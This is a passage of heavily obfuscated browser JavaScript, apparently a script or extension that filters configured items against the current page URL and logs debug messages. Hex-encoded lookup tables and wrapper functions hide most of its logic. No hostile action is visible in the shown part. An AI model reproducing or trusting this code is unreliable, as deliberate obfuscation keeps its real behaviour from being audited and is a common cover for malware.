78\x33\x31\x64',KT:'\x30\x78\x31\x62\x63',KD:'\x30\x78\x31\x64\x36',Ko:'\x30\x78\x31\x62\x62',KP:'\x30\x78\x32\x33\x38',Kb:'\x30\x78\x31\x32\x30',Kh:'\x30\x78\x32\x32\x33',KG:'\x30\x78\x66\x66',Kl:'\x30\x78\x66',Kw:'\x30\x78\x31\x35\x30',Kx:'\x30\x78\x31\x38',KX:'\x30\x78\x31\x33\x66',KL:'\x30\x78\x31\x32\x37',Kf:'\x30\x78\x31\x30\x33',Kv:'\x30\x78\x33\x38',KV:'\x30\x78\x63\x62',Kc:'\x30\x78\x66\x30',Kt:'\x30\x78\x34\x33\x30',Ky:'\x30\x78\x34\x35\x36',Kg:'\x30\x78\x35\x32\x63',KI:'\x30\x78\x35\x39\x65',KC:'\x30\x78\x34\x35\x32',e0:'\x30\x78\x32\x64\x62',e1:'\x30\x78\x34\x66\x34',e2:'\x30\x78\x34\x65\x39',e3:'\x30\x78\x37\x30',e4:'\x30\x78\x31\x64\x34',e5:'\x30\x78\x63\x37',e6:'\x30\x78\x33\x65\x36',e7:'\x30\x78\x34\x34\x63',e8:'\x30\x78\x32\x35\x31',e9:'\x30\x78\x33\x62\x38',eZ:'\x30\x78\x32\x38',eU:'\x30\x78\x66\x63',er:'\x30\x78\x37\x38',eY:'\x30\x78\x63\x35',ep:'\x30\x78\x39\x66'},pG={p:'\x30\x78\x61\x66',s:'\x30\x78\x61\x63',E:'\x30\x78\x33\x66\x34',O:'\x30\x78\x31\x37\x38'},ph={p:'\x30\x78\x31\x32\x30',s:'\x30\x78\x35\x33\x65',E:'\x30\x78\x31\x35\x37',O:'\x30\x78\x31\x64\x30'},pb={p:'\x30\x78\x33\x33',s:'\x30\x78\x32\x65\x30',E:'\x30\x78\x31\x66\x32',O:'\x30\x78\x31\x37\x30'},pP={p:'\x30\x78\x32\x64\x34',s:'\x30\x78\x35\x33\x32',E:'\x30\x78\x34\x32\x34',O:'\x30\x78\x35\x37\x62',B:'\x30\x78\x34\x33\x30',k:'\x30\x78\x31\x62\x31',n:'\x30\x78\x31\x32\x35',H:'\x30\x78\x31\x36\x33',Q:'\x30\x78\x31\x38\x62',M:'\x30\x78\x31\x39',K:'\x30\x78\x31\x61\x64',e:'\x30\x78\x31\x38\x35',z:'\x30\x78\x31\x66\x35',m:'\x30\x78\x31\x30\x30',u:'\x30\x78\x38\x61',J:'\x30\x78\x36\x61',a:'\x30\x78\x35\x32',j:'\x30\x78\x63\x35',pb:'\x30\x78\x36\x39',ph:'\x30\x78\x31\x38\x37',pG:'\x30\x78\x31\x62',pl:'\x30\x78\x62\x36',pw:'\x30\x78\x31\x38\x36',px:'\x30\x78\x31\x64\x35',pX:'\x30\x78\x32\x66',pL:'\x30\x78\x31\x62\x36',pf:'\x30\x78\x31\x62\x62',pv:'\x30\x78\x33\x30\x63',pV:'\x30\x78\x32\x37\x35',pc:'\x30\x78\x31\x66\x33',pt:'\x30\x78\x31\x34\x30',py:'\x30\x78\x31\x30\x63',pg:'\x30\x78\x34\x39',pI:'\x30\x78\x63\x35',pC:'\x30\x78\x31\x32\x38',s0:'\x30\x78\x31\x66\x33',s1:'\x30\x78\x62\x64',s2:'\x30\x78\x38\x30',s3:'\x30\x78\x31\x34\x36',s4:'\x30\x78\x32\x34\x63',s5:'\x30\x78\x31\x32\x63',s6:'\x30\x78\x63\x61',s7:'\x30\x78\x32\x37\x62',s8:'\x30\x78\x34\x31',s9:'\x30\x78\x31\x61\x63',sZ:'\x30\x78\x31\x66\x63',sU:'\x30\x78\x32\x32\x37',sr:'\x30\x78\x32\x37\x33',sY:'\x30\x78\x32\x35\x65',sp:'\x30\x78\x32\x33\x66',ss:'\x30\x78\x32\x33\x64',sE:'\x30\x78\x32\x33\x34',sO:'\x30\x78\x33\x37\x33',sB:'\x30\x78\x31\x65\x64',sk:'\x30\x78\x36\x38',sn:'\x30\x78\x64\x38',sH:'\x30\x78\x31\x30\x64',sQ:'\x30\x78\x31\x32\x66',sM:'\x30\x78\x32\x36\x61',sK:'\x30\x78\x31\x32\x33',se:'\x30\x78\x31\x37\x39',sz:'\x30\x78\x34\x62',sm:'\x30\x78\x62\x63',su:'\x30\x78\x37\x38',sJ:'\x30\x78\x32\x36\x66',sa:'\x30\x78\x32\x66\x61',sj:'\x30\x78\x33\x36\x39',sR:'\x30\x78\x32\x39\x39',si:'\x30\x78\x32\x62\x31',sd:'\x30\x78\x64\x31',sN:'\x30\x78\x33\x32\x38',sA:'\x30\x78\x31\x63\x66',sF:'\x30\x78\x31\x38\x30',sW:'\x30\x78\x33\x35',sS:'\x30\x78\x32\x31\x38',sq:'\x30\x78\x35\x34',sT:'\x30\x78\x31\x38\x38',sD:'\x30\x78\x32\x63\x63',so:'\x30\x78\x31\x36\x30',sP:'\x30\x78\x33\x32\x61',sb:'\x30\x78\x33\x64\x33',sh:'\x30\x78\x32\x36\x37',sG:'\x30\x78\x32\x30\x32',sl:'\x30\x78\x31\x65\x66',sw:'\x30\x78\x37\x65',sx:'\x30\x78\x36\x30',sX:'\x30\x78\x34',sL:'\x30\x78\x63\x30',sf:'\x30\x78\x33\x34\x33',sv:'\x30\x78\x32\x32\x30',sV:'\x30\x78\x32\x39\x30',sc:'\x30\x78\x31\x66\x32',st:'\x30\x78\x31\x65\x36',sy:'\x30\x78\x32\x65\x64',sg:'\x30\x78\x32\x30\x36',sI:'\x30\x78\x31\x30\x32',sC:'\x30\x78\x32\x66\x32',E0:'\x30\x78\x32\x36\x62',E1:'\x30\x78\x31\x31\x37',E2:'\x30\x78\x31\x33\x32',E3:'\x30\x78\x32\x32\x31',E4:'\x30\x78\x31\x34\x32',E5:'\x30\x78\x31\x34\x61',E6:'\x30\x78\x31\x32\x37',E7:'\x30\x78\x31\x63\x31',E8:'\x30\x78\x33\x63',E9:'\x30\x78\x34\x37',EZ:'\x30\x78\x63\x61',EU:'\x30\x78\x31\x61\x36',Er:'\x30\x78\x32\x66\x34',EY:'\x30\x78\x31\x30\x39',Ep:'\x30\x78\x64\x64',Es:'\x30\x78\x31\x39\x35',EE:'\x30\x78\x31\x30\x61',EO:'\x30\x78\x31\x32\x39',EB:'\x30\x78\x31\x31\x33',Ek:'\x30\x78\x36\x34',En:'\x30\x78\x61\x65',EH:'\x30\x78\x32\x31\x30',EQ:'\x30\x78\x35\x61',EM:'\x30\x78\x35\x36',EK:'\x30\x78\x31\x31\x31',Ee:'\x30\x78\x31\x36\x34',Ez:'\x30\x78\x62\x39',Em:'\x30\x78\x37\x33',Eu:'\x30\x78\x31\x36\x35',EJ:'\x30\x78\x33\x62\x64',Ea:'\x30\x78\x32\x38\x31',Ej:'\x30\x78\x32\x34\x38',ER:'\x30\x78\x33\x33\x36',Ei:'\x30\x78\x31\x35\x31',Ed:'\x30\x78\x32\x37\x64',EN:'\x30\x78\x33\x38\x30',EA:'\x30\x78\x33\x63\x64',EF:'\x30\x78\x33\x34\x63',EW:'\x30\x78\x33\x62\x36',ES:'\x30\x78\x65',Eq:'\x30\x78\x61\x37',ET:'\x30\x78\x32\x38\x66',ED:'\x30\x78\x31\x32\x30',Eo:'\x30\x78\x31\x38\x65',EP:'\x30\x78\x31\x36\x66',Eb:'\x30\x78\x34\x36',Eh:'\x30\x78\x34\x32',EG:'\x30\x78\x37\x34',El:'\x30\x78\x39\x65',Ew:'\x30\x78\x31\x65\x35',Ex:'\x30\x78\x32\x36\x30',EX:'\x30\x78\x31\x63\x64',EL:'\x30\x78\x31\x61\x62',Ef:'\x30\x78\x31\x62\x38',Ev:'\x30\x78\x32\x62\x36',EV:'\x30\x78\x32\x39\x30',Ec:'\x30\x78\x32\x30\x32',Et:'\x30\x78\x33\x62\x35',Ey:'\x30\x78\x32\x61\x35',Eg:'\x30\x78\x34\x36',EI:'\x30\x78\x31\x66\x31',EC:'\x30\x78\x38\x37',O0:'\x30\x78\x37\x30',O1:'\x30\x78\x31\x61\x33',O2:'\x30\x78\x31\x34\x65',O3:'\x30\x78\x31\x66',O4:'\x30\x78\x64\x36',O5:'\x30\x78\x32\x32\x31',O6:'\x30\x78\x31\x31\x30',O7:'\x30\x78\x33\x38\x64',O8:'\x30\x78\x33\x31\x35',O9:'\x30\x78\x34\x65\x37',OZ:'\x30\x78\x35\x31\x33',OU:'\x30\x78\x33\x61\x65',Or:'\x30\x78\x31\x62\x37',OY:'\x30\x78\x32\x32\x36',Op:'\x30\x78\x36\x35',Os:'\x30\x78\x34\x66',OE:'\x30\x78\x32\x30\x61',OO:'\x30\x78\x31\x34\x31',OB:'\x30\x78\x31\x32\x36',Ok:'\x30\x78\x31\x38\x33',On:'\x30\x78\x62\x65',OH:'\x30\x78\x32\x38\x32',OQ:'\x30\x78\x65\x66',OM:'\x30\x78\x33\x34\x38',OK:'\x30\x78\x31\x66\x61',Oe:'\x30\x78\x31\x31\x65',Oz:'\x30\x78\x31\x62\x64',Om:'\x30\x78\x63\x37',Ou:'\x30\x78\x63\x35',OJ:'\x30\x78\x34\x62',Oa:'\x30\x78\x32\x66\x30',Oj:'\x30\x78\x31\x31\x62',OR:'\x30\x78\x32\x61\x63',Oi:'\x30\x78\x32\x62\x64',Od:'\x30\x78\x64\x37',ON:'\x30\x78\x34\x38',OA:'\x30\x78\x31\x34\x35',OF:'\x30\x78\x34\x61',OW:'\x30\x78\x32\x39\x35',OS:'\x30\x78\x32\x62\x30',Oq:'\x30\x78\x32\x33\x63',OT:'\x30\x78\x32\x64\x61',OD:'\x30\x78\x32\x34\x30',Oo:'\x30\x78\x31\x37\x64',OP:'\x30\x78\x32\x32\x61',Ob:'\x30\x78\x31\x36\x66',Oh:'\x30\x78\x31\x38\x38',OG:'\x30\x78\x32\x66\x66',Ol:'\x30\x78\x33\x38\x32',Ow:'\x30\x78\x32\x38\x62',Ox:'\x30\x78\x32\x62\x30',OX:'\x30\x78\x33\x63\x34',OL:'\x30\x78\x33\x36\x31',Of:'\x30\x78\x31\x32\x34',Ov:'\x30\x78\x32\x30\x32',OV:'\x30\x78\x35\x35',Oc:'\x30\x78\x31\x33\x34',Ot:'\x30\x78\x32\x39\x65',Oy:'\x30\x78\x63\x33',Og:'\x30\x78\x31\x39\x61',OI:'\x30\x78\x65\x34',OC:'\x30\x78\x32\x38\x64',B0:'\x30\x78\x61\x62',B1:'\x30\x78\x31\x37\x33',B2:'\x30\x78\x61\x31',B3:'\x30\x78\x31\x30\x66',B4:'\x30\x78\x31\x38\x32',B5:'\x30\x78\x31\x36\x38',B6:'\x30\x78\x63\x36',B7:'\x30\x78\x36\x33',B8:'\x30\x78\x63\x31',B9:'\x30\x78\x39\x34',BZ:'\x30\x78\x33\x38',BU:'\x30\x78\x39\x36',Br:'\x30\x78\x31\x35\x30',BY:'\x30\x78\x39\x38',Bp:'\x30\x78\x31\x36\x32',Bs:'\x30\x78\x32\x34\x62',BE:'\x30\x78\x32\x62\x32',BO:'\x30\x78\x32\x32',BB:'\x30\x78\x37\x38',Bk:'\x30\x78\x35\x38',Bn:'\x30\x78\x31\x65\x62',BH:'\x30\x78\x36',BQ:'\x30\x78\x31\x35\x65',BM:'\x30\x78\x31\x36\x38',BK:'\x30\x78\x32\x63\x33',Be:'\x30\x78\x32\x31\x62',Bz:'\x30\x78\x31\x66\x64',Bm:'\x30\x78\x32\x63\x61',Bu:'\x30\x78\x32\x35\x34',BJ:'\x30\x78\x31\x30\x32',Ba:'\x30\x78\x32\x32\x38',Bj:'\x30\x78\x32\x36\x39',BR:'\x30\x78\x34\x64',Bi:'\x30\x78\x31\x65\x35',Bd:'\x30\x78\x31\x63',BN:'\x30\x78\x32\x35\x66',BA:'\x30\x78\x32\x36\x37',BF:'\x30\x78\x62\x36',BW:'\x30\x78\x32\x31',BS:'\x30\x78\x35\x62',Bq:'\x30\x78\x31\x31\x33',BT:'\x30\x78\x31\x61\x36',BD:'\x30\x78\x32\x34\x39',Bo:'\x30\x78\x31\x64\x61',BP:'\x30\x78\x32\x33\x33',Bb:'\x30\x78\x33\x33\x31',Bh:'\x30\x78\x32\x33\x35',BG:'\x30\x78\x31\x35\x33',Bl:'\x30\x78\x31\x64\x39',Bw:'\x30\x78\x31\x31\x37',Bx:'\x30\x78\x35\x38',BX:'\x30\x78\x31\x63\x61',BL:'\x30\x78\x31\x34\x64',Bf:'\x30\x78\x32\x37\x32',Bv:'\x30\x78\x31\x62\x39',BV:'\x30\x78\x31\x64\x63',Bc:'\x30\x78\x61\x64',Bt:'\x30\x78\x31\x36\x37',By:'\x30\x78\x31\x37\x34',Bg:'\x30\x78\x36\x34',BI:'\x30\x78\x31\x66\x34',BC:'\x30\x78\x31\x63\x32',k0:'\x30\x78\x39\x36',k1:'\x30\x78\x32\x63\x36',k2:'\x30\x78\x31\x37\x61',k3:'\x30\x78\x31\x38\x61',k4:'\x30\x78\x33\x64',k5:'\x30\x78\x61\x66',k6:'\x30\x78\x37\x35',k7:'\x30\x78\x39\x63',k8:'\x30\x78\x31\x65',k9:'\x30\x78\x31\x31\x37',kZ:'\x30\x78\x34\x63',kU:'\x30\x78\x37\x65',kr:'\x30\x78\x32\x34',kY:'\x30\x78\x36\x65',kp:'\x30\x78\x31\x32\x36',ks:'\x30\x78\x32\x64\x65',kE:'\x30\x78\x31\x61\x61',kO:'\x30\x78\x62\x64',kB:'\x30\x78\x31\x62\x63',kk:'\x30\x78\x31\x66\x63',kn:'\x30\x78\x31\x65\x31',kH:'\x30\x78\x32\x31\x30',kQ:'\x30\x78\x33\x34\x65',kM:'\x30\x78\x32\x38\x37',kK:'\x30\x78\x32\x65\x35',ke:'\x30\x78\x34\x38\x66',kz:'\x30\x78\x33\x33\x37',km:'\x30\x78\x31\x38\x31',ku:'\x30\x78\x34\x30\x62',kJ:'\x30\x78\x33\x38\x63',ka:'\x30\x78\x32\x66\x37',kj:'\x30\x78\x32\x63',kR:'\x30\x78\x31\x34\x30',ki:'\x30\x78\x37\x33',kd:'\x30\x78\x39\x33',kN:'\x30\x78\x33\x32',kA:'\x30\x78\x33\x62\x61',kF:'\x30\x78\x33\x65\x62',kW:'\x30\x78\x34\x62\x64',kS:'\x30\x78\x35\x39\x38',kq:'\x30\x78\x34\x34\x38',kT:'\x30\x78\x32\x65',kD:'\x30\x78\x36\x37',ko:'\x30\x78\x31\x62\x30',kP:'\x30\x78\x61\x32',kb:'\x30\x78\x31\x38',kh:'\x30\x78\x31\x33\x33',kG:'\x30\x78\x65\x65',kl:'\x30\x78\x66\x30',kw:'\x30\x78\x33\x66\x34',kx:'\x30\x78\x33\x66\x65',kX:'\x30\x78\x33\x34\x34',kL:'\x30\x78\x32\x66\x35',kf:'\x30\x78\x34\x30\x39',kv:'\x30\x78\x33\x30\x31',kV:'\x30\x78\x34\x31\x64',kc:'\x30\x78\x33\x35\x33',kt:'\x30\x78\x32\x36\x31',ky:'\x30\x78\x32\x31\x32',kg:'\x30\x78\x32\x35\x37',kI:'\x30\x78\x66\x66',kC:'\x30\x78\x33\x36\x36',n0:'\x30\x78\x32\x38',n1:'\x30\x78\x63\x37',n2:'\x30\x78\x38\x65',n3:'\x30\x78\x36\x32',n4:'\x30\x78\x32',n5:'\x30\x78\x61\x61',n6:'\x30\x78\x31\x37\x37',n7:'\x30\x78\x32\x65',n8:'\x30\x78\x34\x36',n9:'\x30\x78\x61',nZ:'\x30\x78\x38\x36',nU:'\x30\x78\x31\x36',nr:'\x30\x78\x31\x34',nY:'\x30\x78\x31\x34\x31',np:'\x30\x78\x31\x37\x38',ns:'\x30\x78\x31\x64\x32',nE:'\x30\x78\x34\x38',nO:'\x30\x78\x31\x35\x66',nB:'\x30\x78\x32\x32\x39',nk:'\x30\x78\x32\x30\x38',nn:'\x30\x78\x32\x35\x63',nH:'\x30\x78\x63\x63',nQ:'\x30\x78\x33\x37\x32',nM:'\x30\x78\x32\x37\x33',nK:'\x30\x78\x32\x30\x33',ne:'\x30\x78\x31\x66\x34',nz:'\x30\x78\x32\x35\x33',nm:'\x30\x78\x32\x35\x30',nu:'\x30\x78\x31\x30\x36',nJ:'\x30\x78\x31\x33\x65',na:'\x30\x78\x33\x34\x61',nj:'\x30\x78\x31\x62\x30',nR:'\x30\x78\x31\x63\x35',ni:'\x30\x78\x31\x65\x31',nd:'\x30\x78\x32\x38\x38',nN:'\x30\x78\x37\x61',nA:'\x30\x78\x64\x62',nF:'\x30\x78\x37\x66',nW:'\x30\x78\x38\x64',nS:'\x30\x78\x31',nq:'\x30\x78\x32\x30',nT:'\x30\x78\x31\x33\x66',nD:'\x30\x78\x62\x62',no:'\x30\x78\x63\x35',nP:'\x30\x78\x65\x64',nb:'\x30\x78\x31\x38\x64',nh:'\x30\x78\x32\x63\x65',nG:'\x30\x78\x31\x32\x62',nl:'\x30\x78\x31\x31\x65',nw:'\x30\x78\x31\x32\x30',nx:'\x30\x78\x62\x61',nX:'\x30\x78\x62\x30',nL:'\x30\x78\x31\x37\x33',nf:'\x30\x78\x31\x34\x33',nv:'\x30\x78\x32\x34\x61',nV:'\x30\x78\x32\x33\x32',nc:'\x30\x78\x36\x65',nt:'\x30\x78\x31\x39\x30',ny:'\x30\x78\x32\x38\x62',ng:'\x30\x78\x31\x37\x31',nI:'\x30\x78\x31\x61\x37',nC:'\x30\x78\x33\x31',H0:'\x30\x78\x31\x62',H1:'\x30\x78\x37\x37',H2:'\x30\x78\x32\x36',H3:'\x30\x78\x66\x36',H4:'\x30\x78\x66\x62',H5:'\x30\x78\x31\x65',H6:'\x30\x78\x63\x39',H7:'\x30\x78\x37\x30',H8:'\x30\x78\x32\x32\x63',H9:'\x30\x78\x31\x33\x61',HZ:'\x30\x78\x32\x32\x62',HU:'\x30\x78\x32\x30\x66',Hr:'\x30\x78\x31\x64\x34',HY:'\x30\x78\x32\x62\x62',Hp:'\x30\x78\x31\x65',Hs:'\x30\x78\x31\x37\x30',HE:'\x30\x78\x61\x37',HO:'\x30\x78\x32\x65\x32',HB:'\x30\x78\x31\x32\x37',Hk:'\x30\x78\x61',Hn:'\x30\x78\x34\x35',HH:'\x30\x78\x34\x30',HQ:'\x30\x78\x31\x36\x65',HM:'\x30\x78\x36\x30',HK:'\x30\x78\x38\x64',He:'\x30\x78\x31\x62\x66',Hm:'\x30\x78\x33\x38\x64',Hu:'\x30\x78\x31\x65\x63',HJ:'\x30\x78\x33\x39\x30',Ha:'\x30\x78\x32\x63\x64',Hj:'\x30\x78\x34\x30\x38',HR:'\x30\x78\x33\x36\x64',Hi:'\x30\x78\x34\x34\x63',Hd:'\x30\x78\x34\x33\x30',HN:'\x30\x78\x63',HA:'\x30\x78\x36\x62',HF:'\x30\x78\x31',HW:'\x30\x78\x66\x30',HS:'\x30\x78\x66\x35',Hq:'\x30\x78\x32\x31\x66',HT:'\x30\x78\x31\x62\x35',HD:'\x30\x78\x31\x65\x64',Ho:'\x30\x78\x32\x63\x35',HP:'\x30\x78\x33\x38\x66',Hb:'\x30\x78\x33\x30\x38',Hh:'\x30\x78\x33\x36\x62',HG:'\x30\x78\x33\x30\x32',Hl:'\x30\x78\x34\x33\x39',Hw:'\x30\x78\x34\x63\x65',Hx:'\x30\x78\x34\x37\x30',HX:'\x30\x78\x33\x36\x65',HL:'\x30\x78\x39\x38',Hf:'\x30\x78\x31',Hv:'\x30\x78\x32\x37\x38',HV:'\x30\x78\x64\x35',Hc:'\x30\x78\x39\x65',Ht:'\x30\x78\x31\x35\x61',Hy:'\x30\x78\x32\x39',Hg:'\x30\x78\x31\x30\x30',HI:'\x30\x78\x31\x32\x64',HC:'\x30\x78\x66',Q0:'\x30\x78\x31\x35\x31',Q1:'\x30\x78\x61\x66',Q2:'\x30\x78\x34\x39',Q3:'\x30\x78\x31\x64',Q4:'\x30\x78\x31\x39\x66',Q5:'\x30\x78\x37\x39',Q6:'\x30\x78\x61\x38',Q7:'\x30\x78\x31\x64\x38'},pD={p:'\x30\x78\x33\x35\x37',s:'\x30\x78\x62',E:'\x30\x78\x31\x63\x66',O:'\x30\x78\x31\x63\x31'},pT={p:'\x30\x78\x31\x32\x62',s:'\x30\x78\x34\x38\x63',E:'\x30\x78\x31\x62\x34',O:'\x30\x78\x31\x37\x62'},pq={p:'\x30\x78\x31\x39\x35',s:'\x30\x78\x32\x37',E:'\x30\x78\x33\x62\x33',O:'\x30\x78\x61\x62'},pS={p:'\x30\x78\x31\x31\x39',s:'\x30\x78\x38\x34',E:'\x30\x78\x32\x36\x36',O:'\x30\x78\x33\x35'},pA={p:'\x30\x78\x38\x61',s:'\x30\x78\x35\x35',E:'\x30\x78\x36\x37\x63',O:'\x30\x78\x31\x33\x66'},pj={p:'\x30\x78\x31\x36\x33',s:'\x30\x78\x35\x32',E:'\x30\x78\x31\x31',O:'\x30\x78\x31\x39\x32'},pJ={p:'\x30\x78\x31\x64\x66',s:'\x30\x78\x31\x33\x38',E:'\x30\x78\x33\x39\x32',O:'\x30\x78\x31\x33\x63'},pe={p:'\x30\x78\x31\x33\x34',s:'\x30\x78\x34\x35',E:'\x30\x78\x33\x39\x62',O:'\x30\x78\x61\x63'},B={};function U3(p,s,E,O,B){return c(p-pe.p,s-pe.s,O,s- -pe.E,B-pe.O);}B[U0(pL.p,pL.s,pL.E,pL.O,pL.B)]=function(H,Q){return H==Q;},B[U1(pL.k,pL.n,pL.H,pL.Q,pL.M)]=function(H,Q){return H>Q;},B[U2(pL.K,pL.e,pL.z,pL.m,pL.u)]=function(H,Q){return H===Q;};function U1(p,s,E,O,B){return b(p-pJ.p,s,E-pJ.s,p-pJ.E,B-pJ.O);}B[U2(pL.J,pL.a,pL.j,pL.pf,pL.pv)]=function(H,Q){return H===Q;};function U2(p,s,E,O,B){return c(p-pj.p,s-pj.s,s,O-pj.E,B-pj.O);}B[U1(pL.pV,pL.pc,pL.pt,pL.py,pL.pg)]=function(H,Q){return H===Q;},B[U0(pL.pI,pL.pC,pL.s0,pL.s1,pL.s2)]=function(H,Q){return H===Q;},B[U4(pL.s3,pL.s4,pL.s5,pL.s6,pL.s7)]=function(H,Q){return H===Q;},B[U0(pL.s8,pL.s9,pL.sZ,pL.sU,pL.sr)]=function(H,Q){return H===Q;};function U0(p,s,E,O,B){return t(p-pA.p,s-pA.s,B,s-pA.E,B-pA.O);}B[U3(pL.sY,pL.sp,pL.ss,pL.sE,pL.sO)]=U1(pL.sB,pL.sk,pL.sn,pL.sH,pL.sQ)+U0(pL.sM,pL.sK,pL.sK,pL.se,pL.sz)+U3(pL.sm,pL.su,pL.sJ,pL.sa,pL.sj)+U0(pL.pf,pL.sR,pL.si,pL.sd,pL.j)+'\x6f\x6d',B[U4(pL.sN,pL.sA,pL.sF,pL.sW,pL.sS)]=U1(pL.sq,pL.sT,pL.sD,pL.so,pL.sP)+U2(pL.sb,pL.sh,pL.sG,pL.sl,pL.sw)+U2(pL.sx,pL.sX,pL.sL,pL.sf,pL.sv)+U2(pL.sV,pL.sc,pL.st,pL.sy,pL.sg)+'\x7c\x36',B[U3(pL.sI,pL.sC,pL.E0,pL.E1,pL.E2)]=function(H,Q){return H>=Q;},B[U0(pL.E3,pL.E4,pL.E5,pL.E6,pL.E7)]=U1(pL.E8,pL.E9,pL.EZ,pL.EU,pL.Er),B[U1(pL.EY,pL.Ep,pL.Es,pL.EE,pL.EO)]=U0(pL.pI,pL.EB,pL.E4,pL.Ek,pL.En)+'\x61\x6c',B[U1(pL.EH,pL.EQ,pL.EM,pL.EK,pL.Ee)]=function(H,Q){return H<Q;};const k=B;this.#debug[U0(pL.Ez,pL.Em,pL.Eu,pL.EJ,pL.Ea)](U2(pL.Ej,pL.ER,pL.Ei,pL.Ed,pL.EN)+U2(pL.EA,pL.EF,pL.EW,pL.ES,pL.Eq)+s[U0(pL.ET,pL.ED,pL.Eo,pL.EP,pL.Eb)+'\x68']+(U4(pL.Eh,pL.EG,pL.El,pL.Ew,pL.Ex)+U4(pL.EX,pL.EL,pL.Ef,pL.st,pL.Ev)+'\x79\x20')+(E?k[U1(pL.EV,pL.Ec,pL.Et,pL.Ey,pL.Es)]:k[U0(pL.Eg,pL.EI,pL.EC,pL.O0,pL.O1)]));let n=null;if(E){if(k[U3(pL.O2,pL.O3,pL.O4,pL.O5,pL.O6)](O[U0(pL.O7,pL.O8,pL.O9,pL.OZ,pL.OU)+'\x68'],0x3*-0x9d1+-0x155c+0x32d0))return this.#debug[U1(pL.Or,pL.OY,pL.Op,pL.Os,pL.OE)](U1(pL.OO,pL.OB,pL.Ok,pL.EU,pL.On)+U2(pL.OH,pL.OQ,pL.OM,pL.Eb,pL.OK)+U2(pL.Oe,pL.ER,pL.Oz,pL.Om,pL.Ou)+U2(pL.OJ,pL.Oa,pL.Oj,pL.OR,pL.Oi)+U0(pL.Od,pL.ON,pL.OA,pL.OF,pL.OW)+U2(pL.OS,pL.Ei,pL.Oq,pL.OT,pL.OD)+U1(pL.Oo,pL.OP,pL.Ob,pL.Oh,pL.OG)+U3(pL.Ol,pL.Ow,pL.Ox,pL.OX,pL.OL)),null;const H=O[0x3ad*-0x8+-0x818*0x1+0xc80*0x3][U2(pL.Of,pL.Ov,pL.OV,pL.Oc,pL.Ot)+U0(pL.Oy,pL.Og,pL.OI,pL.OC,pL.B0)+U3(pL.B1,pL.B2,pL.B3,pL.B4,pL.B5)],Q=H[U1(pL.B6,pL.B7,pL.B8,pL.B9,pL.BZ)+U4(pL.BU,pL.Br,pL.BY,pL.Bp,pL.Oc)+'\x68'],M=this[U3(pL.Bs,pL.BE,pL.BO,pL.BB,pL.Bk)+U1(pL.Bn,pL.Ov,pL.BH,pL.BQ,pL.BM)+U4(pL.BK,pL.Be,pL.Bz,pL.Bm,pL.Bu)](H),K=new URL(window[U3(pL.BJ,pL.Ba,pL.Bj,pL.BR,pL.Bi)+U0(pL.Bd,pL.BN,pL.BA,pL.BF,pL.BW)]);n=s[U0(pL.BS,pL.Bq,pL.BT,pL.BD,pL.e)+'\x72'](e=>{const po={p:'\x30\x78\x33\x63',s:'\x30\x78\x35\x34',E:'\x30\x78\x36\x37\x62',O:'\x30\x78\x39\x66'};if(M&&k[U5(pP.p,pP.s,pP.E,pP.O,pP.B)](e[U6(-pP.k,-pP.n,-pP.H,-pP.Q,pP.M)+U7(pP.K,pP.e,pP.z,pP.m,pP.u)+'\x6f'],![]))return this.#debug[U8(-pP.J,-pP.a,pP.j,pP.pb,pP.ph)](U6(pP.pG,-pP.pl,-pP.pw,-pP.px,pP.pX)+'\x23'+e['\x69\x64']+(U7(pP.pL,pP.pf,pP.pv,pP.pV,pP.pc)+U8(pP.pt,pP.py,-pP.pX,pP.pg,-pP.pI)+U6(-pP.pC,-pP.s0,-pP.s1,-pP.s2,-pP.s3)+U7(pP.s4,pP.s5,pP.s6,pP.s7,pP.s8)+U7(pP.s9,pP.sZ,pP.sU,pP.sr,pP.sY)+U6(-pP.sp,-pP.ss,-pP.sE,-pP.sO,-pP.sB)+U8(pP.sk,pP.sn,pP.sH,pP.sQ,pP.sM)+U7(pP.sK,pP.se,pP.sz,pP.sm,pP.su)+U5(pP.sJ,pP.sa,pP.sj,pP.sR,pP.si)+U9(pP.sd,pP.sN,pP.s4,pP.sA,pP.sF)+U9(pP.sW,pP.sS,pP.sq,pP.sT,pP.sD)+U9(pP.so,pP.sP,pP.sb,pP.sh,pP.sG))),![];if(k[U7(pP.sl,pP.sw,-pP.sx,-pP.sX,-pP.sL)](e[U5(pP.sf,pP.sv,pP.sV,pP.sc,pP.st)+'\x61\x79']?.[U5(pP.sy,pP.sg,pP.sI,pP.sC,pP.E0)],Q))return this.#debug[U6(-pP.E1,-pP.E2,-pP.E3,-pP.E4,-pP.E5)](U6(-pP.E6,-pP.pl,-pP.E7,pP.E8,pP.E9)+'\x23'+e['\x69\x64']+(U6(-pP.EZ,-pP.EU,-pP.Er,-pP.EY,-pP.Ep)+U6(-pP.Es,-pP.EE,-pP.pl,-pP.EO,-pP.EB)+U7(pP.Ek,pP.En,pP.EH,-pP.EQ,-pP.EM)+U8(pP.EK,pP.Ee,pP.Ez,pP.Em,pP.Eu)+U6(-pP.EJ,-pP.Ea,-pP.Ej,-pP.ER,-pP.Ei)+U5(pP.Ed,pP.EN,pP.EA,pP.EF,pP.EW)+U9(pP.ES,pP.Eq,pP.ET,pP.ED,pP.Eo)+U9(-pP.EP,-pP.Eb,-pP.Eh,-pP.EG,-pP.El)+'\x74\x68')),![];let z=null;if(e?.[U5(pP.Ew,pP.Ex,pP.EX,pP.EL,pP.Ef)]){z=this.#functions[U6(-pP.Ev,-pP.EV,-pP.Ec,-pP.Et,-pP.Ey)+U8(-pP.Eg,-pP.EI,-pP.EC,-pP.O0,-pP.O1)+'\x74\x68'](e[U8(-pP.O2,-pP.O3,-pP.O4,-pP.O5,-pP.O6)]);if(k[U5(pP.O7,pP.O8,pP.O9,pP.OZ,pP.OU)](z,![]))return 